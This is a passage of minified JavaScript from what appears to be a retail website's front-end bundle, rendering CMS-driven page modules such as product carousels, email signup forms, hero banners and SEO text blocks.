i=(0,z.useFormatMessage)(),s=(0,nu.useLocale)(),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,C.useState)(0),n=(0,eq.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,eu.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,O.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,eg.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,ns.useNavigationButtons)();return(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} slider`,children:[(0,k.jsxs)("div",{className:eK.default["header-wrapper"],children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:s}),h&&(0,k.jsx)(eL.LocaleLink,{href:h,children:u})]}),(0,k.jsxs)(eq.Swiper,{className:eK.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,k.jsx)(eq.SwiperSlide,{children:"price"in i?(0,k.jsx)(ee.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,k.jsxs)("div",{children:[(0,k.jsx)(eN,{locale:s,data:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype)}),(0,k.jsxs)("div",{className:eK.default["slide-content"],children:[(0,k.jsx)(j.default,{data:i,className:eK.default["slide-headline"],locale:s}),(0,k.jsx)(U.default,{data:i,className:eK.default["slide-subheadline"],locale:s})]})]})},r)):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},1),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},2),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},2),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},3),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},3),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},4),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,k.jsxs)("span",{className:`${eK.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,k.jsxs)("button",{ref:m,type:"button",className:`prev ${eK.default["slider-button"]} ${eK.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,k.jsxs)("button",{ref:f,type:"button",className:`next ${eK.default["slider-button"]} ${eK.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nh=e.i(770703),nm=e.i(841641);let nf=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),ng=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,C.useMemo)(()=>(0,eg.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__basic} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default["email__heading-container"],children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.email__subheader,locale:r})]}),(0,k.jsx)("div",{className:nm.default["email__form-container"],children:(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})})]}):(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__media} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default.email__copy,children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.subheadline,locale:r}),(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})]}),(0,k.jsx)(eU,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nm.default.email__image})]})},np=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eM.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,k.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,k.jsx)("li",{children:(0,k.jsx)(eI,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){F.default.error(e)}return null},n_=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);r=e&&(0,eu.isLinkedSetting)(e)?`${e.description}`:""}}return i?(0,k.jsx)(eU,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,k.jsx)(k.Fragment,{children:r?(0,k.jsx)(l0,{id:r,...s}):""})},ny=({data:e,className:t})=>(0,k.jsx)("div",{className:t??"module__snipe-text",children:e});var nv=e.i(808996);let nS=(0,C.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!G.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!G.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!G.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,g=l?.width||100,p="align",_=(e,t)=>{t===p?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,p),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${g}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:E}=(0,eM.useLayoutMeasurement)(),C=E?b:{},L=E?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=E?A:I,M={...C,...L},D=!!n?.useTextLinks,O=!!l?.useTextLinks,P=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.textOnly)??!1,F=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||F||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsxs)("div",{className:"module__columns",children:[(0,k.jsx)(U.default,{data:e,locale:t}),i]})]}):(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),i]});return h?(0,k.jsxs)("div",{className:(0,w.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:P?{}:C,children:[(0,k.jsxs)("div",{className:`module__copyarea-text ${I}`,style:P?C:L,children:[(0,k.jsx)(n_,{locale:t,data:e,enableCustomIcon:i}),(0,k.jsx)(B,{})]}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:`${nv.default.teaser__list} ${nv.default["teaser__list--inline-wrapper"]}`})]}):(0,k.jsxs)("div",{id:e.id,className:(0,w.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,k.jsx)(n_,{data:e,locale:t,enableCustomIcon:i}),(0,k.jsx)(B,{children:(0,k.jsx)(np,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:i?`${nv.default.teaser__list} ${nv.default["teaser__list--sticky-nav"]}`:`${nv.default.teaser__list} ${nv.default["teaser__list--ingrid"]}`})})]})});var nT=e.i(98779);let nx=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,k.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,w.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&nT.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,k.jsxs)("div",{className:"module__primary-wrapper",children:[(0,k.jsx)(eU,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)}),!u&&(0,k.jsx)(nS,{locale:i,data:e,enableCustomTeaser:o})]}),(0,k.jsx)(eU,{locale:i,data:e,className:(0,w.default)("module__secondary-img",nT.default.video__cursor),mediaPosition:+!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)})]})};var nb=e.i(707422);let nE=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,C.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,k.jsxs)("section",{className:`${nb.default.heromini} heromini`,children:[(0,k.jsx)("div",{className:nb.default.heromini__img,children:(0,k.jsx)(eU,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,k.jsxs)("div",{className:`${nb.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nb.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nk=e.i(114897),nC=e.i(165281);let nw=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nk.default)(),[h,m]=(0,C.useState)(!1),[f,g]=(0,C.useState)(!1),[p,_]=(0,C.useState)(!1),[y,v]=(0,C.useState)(0),[S,T]=(0,C.useState)(0),x=(0,C.useRef)(null),b=(0,C.useRef)(null),E=(0,z.useFormatMessage)(),L=(0,C.useCallback)(()=>{f?(g(!1),_(!1)):(g(!0),_(!0))},[f]);(0,C.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,C.useMemo)(()=>u?(0,k.jsxs)("div",{className:`module__copyarea ${nC.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:b,className:nC.default["ingrid__seo-block"],children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)(U.default,{data:e,className:`${nC.default["ingrid__seo-text"]}`,locale:t})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!p,children:E(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)("div",{className:"module__columns",children:(0,k.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,p,E,f]);return(0,k.jsx)("span",{className:(0,w.default)(nC.default.ingrid,(()=>{let t="";if(e?.viewtype&&G.moduleSettingsMap[e.viewtype]){let i=G.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,k.jsx)("div",{className:(0,w.default)("cm-module module__wrapper",(a=[],e.viewtype&&G.moduleSettingsMap[e.viewtype]&&a.push(G.moduleSettingsMap[e.viewtype].additionalClass?G.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" ")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nC.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eU,{data:e,priority:0===i,placement:r,locale:t}),(0,k.jsx)(nS,{locale:t,data:e})]})})})})};var nL=e.i(251246);let nA=({data:e,locale:t})=>(0,k.jsxs)("div",{id:e.id,className:`seo ${nL.default.seo}`,children:[(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(np,{parent:e,teaserTargets:e.teaserTargets,className:nL.default.seo__list,locale:t})]});var nI=e.i(765161);let nR=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=(0,C.useMemo)(()=>r?.some(e=>(0,eu.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,C.useMemo)(()=>({analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,O.ensureString)(e?.viewtype),module_placement:(0,O.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,eA.useTrackingEvents)(l),o=(0,C.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,C.useMemo)(()=>o("mobile"),[o]),u=(0,C.useMemo)(()=>o("desktop"),[o]),c=(0,C.useMemo)(()=>(0,w.default)("cm-module module__wrapper",e?.viewtype&&nI.default[e.viewtype],{[nI.default["dark-mb"]]:"light-text"===d,[nI.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,k.jsxs)("div",{className:c,ref:n,children:[(0,k.jsxs)("div",{className:nI.default["content-wrapper"],children:[(0,k.jsx)(eU,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nI.default["content-logo-wrapper"],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:l}),(0,k.jsx)(j.default,{data:e,className:nI.default.headline,locale:i}),(0,k.jsx)(U.default,{data:e,className:nI.default.subheadline,locale:i})]}),(0,k.jsx)(eq.Swiper,{className:nI.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,eu.isCmTeaser)(e)).map((s,r)=>s&&(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsxs)("div",{className:nI.default["slide-content"],children:[(0,k.jsx)("div",{className:nI.default["slide-image"],children:(0,k.jsx)(eN,{locale:i,data:s,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,k.jsx)(n_,{data:s,locale:i,size:"MD"}),(0,k.jsx)(j.default,{data:s,className:nI.default["slide-headline"],locale:i}),(0,k.jsx)(U.default,{data:s,className:nI.default["slide-subheadline"],locale:i}),(0,k.jsx)(eI,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nM=e.i(787431);let nD=C.default.memo(({data:e,locale:t})=>{let i=(0,C.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return r&&(0,eu.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,C.useMemo)(()=>i("mobile"),[i]),r=(0,C.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,C.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,C.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,w.default)("textbox",nM.default.textonly,{[nM.default["text-center-mb"]]:l,[nM.default["dark-mb"]]:"light-text"===s,[nM.default["text-center-dt"]]:d,[nM.default["dark-dt"]]:"light-text"===r}),g=(0,w.default)(nM.default["content-wrapper"],{[nM.default["content-center-mb"]]:l,[nM.default["content-center-dt"]]:d||c});return(0,k.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,k.jsxs)("div",{className:g,style:m,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nM.default["snipe-text"]}),(0,k.jsx)(j.default,{data:e,className:h,locale:t}),(0,k.jsxs)("div",{className:(0,w.default)({[nM.default["two-column"]]:c}),children:[(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nM.default.textonly__cta})]})]})})});var nO=e.i(685069);let nP=({data:e,locale:t})=>(0,k.jsxs)("section",{className:nO.default.enrollment,children:[(0,k.jsx)(eU,{data:e,locale:t,className:nO.default.enrollment__img}),e?.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nO.default.enrollment__snipe}),(0,k.jsx)(j.default,{data:e,className:nO.default.enrollment__header,locale:t}),(0,k.jsx)(U.default,{data:e,className:nO.default.enrollment__subheader,locale:t})]});function nN({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,k.jsx)(nx,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,k.jsx)(nD,{data:t,locale:s});case"dt-storytelling-3up":return(0,k.jsx)(nR,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,k.jsx)(nc,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,k.jsx)(nc.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,k.jsx)(nc.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,k.jsx)(nw,{data:t,locale:s,placement:e,position:i});case"signup":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,k.jsx)(nA,{data:t,locale:s});case"cm-article":return(0,k.jsx)(eG,{data:t,locale:s,placement:e});case"hero01-mini":return(0,k.jsx)(nE,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,k.jsx)(eH,{data:t,locale:s,placement:e});case"enrollment":return(0,k.jsx)(nP,{data:t,locale:s,placement:e});default:return F.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,k.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nF=e.i(178288),nj=e.i(439933),nU=e.i(872356);let nB={[P.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var n$=e.i(986429);function nG({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:g,source:p}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,eA.useTrackingEvents)(r),x=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let E=a?.titleStyle;return(0,k.jsxs)("section",{className:(0,w.default)(n$.default.hero,{[n$.default.hero__center]:a?.isCenter,[n$.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,k.jsx)(lX,{athleteTags:g,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),S&&(0,k.jsxs)("div",{className:(0,w.default)(n$.default.hero__callout,{[n$.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,k.jsx)(nj.default,{text:m,locale:t,paragraphClassName:n$.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[p]?.SNIPE_TEXT}),l&&(0,k.jsx)(nj.default,{text:l,locale:t,className:(0,w.default)(n$.default.hero__header,n$.default[E]),dataTestId:"header",maxCharCount:nB[p]?.HEADER}),o&&(0,k.jsx)(nj.default,{text:o,locale:t,className:n$.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[p]?.SUBHEADER}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${n$.default.hero__list} ${n$.default.hero__truncate}`})]})]})}var nV=e.i(211488);function nH({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:g}=e,p=r&&r[0],_=c?.media&&c.media[0],y=!!p?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,eA.useTrackingEvents)(o),T=(0,C.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,k.jsxs)("section",{className:`${(0,w.default)(nV.default.hero,{[nV.default.hero__center]:l?.isCenter})} 